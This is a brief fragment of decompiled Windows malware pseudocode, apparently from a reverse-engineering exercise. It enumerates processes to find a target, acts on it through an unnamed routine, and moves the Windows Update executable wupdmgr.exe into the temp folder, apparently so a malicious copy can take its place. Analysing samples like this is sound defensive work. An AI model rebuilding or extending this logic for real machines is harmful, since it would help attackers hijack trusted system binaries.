 29 v3 = LoadLibraryA("psapi.dll");
30 EnumProcessModules = (int)GetProcAddress(v3, "EnumProcessModules");
31 v4 = LoadLibraryA("psapi.dll");
32 GetModuleBaseNameA = (int)GetProcAddress(v4, "GetModuleBaseNameA");
33 v5 = LoadLibraryA("psapi.dll");
34 EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, "EnumProcesses");
35 if ( !EnumProcesses || !GetModuleBaseNameA || !EnumProcessModules )
36 return 1;
37 if ( !EnumProcesses(dwProcessId, 0x1000, &v14) )
38 return 1;
39 v7 = v14 >> 2;
40 for ( i = 0; i < v7 + 1; ++i )
41 {
42 if ( dwProcessId[i] )
43 {
44 v18 = sub_401000(dwProcessId[i]);
45 if ( v18 )
46 {
47 v11 = dwProcessId[i];
48 break;
49 }
50 }
51 }
52 if ( !v11 )
53 return 1;
54 if ( !sub_401174(v11) )
55 return 1;
56 GetWindowsDirectoryA(&Buffer, 0x10Eu);
57 snprintf(ExistingFileName, 0x10Eu, "%s%s", &Buffer, "\\system32\\wupdmgr.exe");
58 GetTempPathA(0x10Eu, &v19);
59 snprintf(NewFileName, 0x10Eu, "%s%s", &v19, "\\winup.exe");
60 MoveFileA(ExistingFileName, NewFileName);
61 sub_4011FC();
62 return 0;
63 }